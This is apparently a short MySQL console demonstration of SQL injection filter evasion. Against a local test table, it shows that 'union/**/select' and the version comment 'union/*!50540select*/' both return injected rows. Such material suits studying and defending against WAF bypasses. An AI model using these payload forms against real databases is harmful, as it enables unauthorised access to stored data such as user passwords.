 mysql> select * from user where id=1 union/**/select 1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union/*!50540select*/1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)
mysql>